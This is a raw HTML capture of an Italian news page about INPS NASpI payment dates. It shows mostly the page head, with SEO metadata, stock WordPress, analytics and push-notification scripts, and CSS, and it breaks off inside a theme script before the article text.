

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/
body_size: 58755
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://tuttolavoro24.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>NASpI oggi: INPS anticipa e sorprende con 2 date [FOTO] - TuttoLavoro24</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tuttolavoro24.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.5 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Le lavorazioni della NASpI di giugno sono cominciate sabato e a distanza di un paio di giorni sono già apparse le prime due date di accredito." />
	<link rel="canonical" href="https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Veronica Cellai" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/#article","isPartOf":{"@id":"https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/"},"author":{"name":"Veronica Cellai","@id":"https://tuttolavoro24.it/#/schema/person/7187bbad53d85e2f6e52eef6e6c2fd3c"},"headline":"NASpI oggi: INPS anticipa e sorprende con 2 date [FOTO]","datePublished":"2024-06-03T16:00:00+00:00","mainEntityOfPage":{"@id":"https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/"},"wordCount":269,"commentCount":0,"publisher":{"@id":"https://tuttolavoro24.it/#organization"},"image":{"@id":"https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/#primaryimage"},"thumbnailUrl":"https://tuttolavoro24.it/wp-content/uploads/2024/06/IMG_6846.jpeg","keywords":["giugno","inps","naspi"],"articleSection":["Fisco &amp; Tasse","Lavoro &amp; Diritti"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/#respond"]}],"copyrightYear":"2024","copyrightHolder":{"@id":"https://tuttolavoro24.it/#organization"}},{"@type":"WebPage","@id":"https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/","url":"https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/","name":"NASpI oggi: INPS anticipa e sorprende con 2 date [FOTO] - TuttoLavoro24","isPartOf":{"@id":"https://tuttolavoro24.it/#website"},"primaryImageOfPage":{"@id":"https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/#primaryimage"},"image":{"@id":"https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/#primaryimage"},"thumbnailUrl":"https://tuttolavoro24.it/wp-content/uploads/2024/06/IMG_6846.jpeg","datePublished":"2024-06-03T16:00:00+00:00","description":"Le lavorazioni della NASpI di giugno sono cominciate sabato e a distanza di un paio di giorni sono già apparse le prime due date di accredito.","breadcrumb":{"@id":"https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/#primaryimage","url":"https://tuttolavoro24.it/wp-content/uploads/2024/06/IMG_6846.jpeg","contentUrl":"https://tuttolavoro24.it/wp-content/uploads/2024/06/IMG_6846.jpeg","width":1530,"height":913,"caption":"INPS"},{"@type":"BreadcrumbList","@id":"https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tuttolavoro24.it/"},{"@type":"ListItem","position":2,"name":"NASpI oggi: INPS anticipa e sorprende con 2 date [FOTO]"}]},{"@type":"WebSite","@id":"https://tuttolavoro24.it/#website","url":"https://tuttolavoro24.it/","name":"TuttoLavoro24","description":"Portale di informazione giornalistica","publisher":{"@id":"https://tuttolavoro24.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tuttolavoro24.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://tuttolavoro24.it/#organization","name":"Nevera Editore s.r.l.","url":"https://tuttolavoro24.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://tuttolavoro24.it/#/schema/logo/image/","url":"https://tuttolavoro24.it/wp-content/uploads/2022/05/logo_nevera.jpg","contentUrl":"https://tuttolavoro24.it/wp-content/uploads/2022/05/logo_nevera.jpg","width":2232,"height":609,"caption":"Nevera Editore s.r.l."},"image":{"@id":"https://tuttolavoro24.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tuttolavoro24"]},{"@type":"Person","@id":"https://tuttolavoro24.it/#/schema/person/7187bbad53d85e2f6e52eef6e6c2fd3c","name":"Veronica Cellai","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://tuttolavoro24.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8b6c073b6d886d639ad6c5e0dd6a6123f3c94db4d64f6fb67b31abef4a46603a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8b6c073b6d886d639ad6c5e0dd6a6123f3c94db4d64f6fb67b31abef4a46603a?s=96&d=mm&r=g","caption":"Veronica Cellai"},"description":"Classe 1996. Cresciuta a pane e film tra le mura fiorentine, mi sono trasferita nella capitale per laurearmi in Media e Comunicazione digitale. Per lavoro scrivo e nel tempo libero leggo, ma potrei anche fare il contrario. Mi sono fatta le ossa studiando e scrivendo di prestazioni previdenziali e lavoro, ma ogni tanto parlo anche di scuola ed economia.","url":"https://tuttolavoro24.it/author/veronica/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/amp/" /><meta name="generator" content="AMP for WP 1.1.6.1"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TuttoLavoro24 &raquo; Feed" href="https://tuttolavoro24.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="TuttoLavoro24 &raquo; Feed dei commenti" href="https://tuttolavoro24.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TuttoLavoro24 &raquo; NASpI oggi: INPS anticipa e sorprende con 2 date [FOTO] Feed dei commenti" href="https://tuttolavoro24.it/2024/06/03/naspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tuttolavoro24.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://tuttolavoro24.it/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://tuttolavoro24.it/wp-content/cache/minify/7d20a.css" media="all" />




<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel="stylesheet" href="https://tuttolavoro24.it/wp-content/cache/minify/62e95.css" media="all" />





<script  src="https://tuttolavoro24.it/wp-content/cache/minify/818c0.js"></script>



<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PZVLX99" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tuttolavoro24.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZVLX99");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tuttolavoro24.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tuttolavoro24.it/wp-json/wp/v2/posts/135864" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tuttolavoro24.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tuttolavoro24.it/?p=135864' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tuttolavoro24.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuttolavoro24.it%2F2024%2F06%2F03%2Fnaspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tuttolavoro24.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuttolavoro24.it%2F2024%2F06%2F03%2Fnaspi-oggi-inps-anticipa-e-sorprende-con-2-date-foto%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.160.1" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "02cfc5c3-4ac2-4b73-b66e-052596328ed0",
              serviceWorkerOverrideForTypical: true,
              path: "https://tuttolavoro24.it/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          navigator.serviceWorker.getRegistrations().then((registrations) => {
            // Iterate through all registered service workers
            registrations.forEach((registration) => {
              // Check the script URL to identify the specific service worker
              if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                // Unregister the service worker
                registration.unregister().then((success) => {
                  if (success) {
                    console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                  } else {
                    console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                  }
                });
              }
            });
          }).catch((error) => {
            console.error('Error fetching service worker registrations:', error);
          });
        </script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tuttolavoro24.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5VPDNJV' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
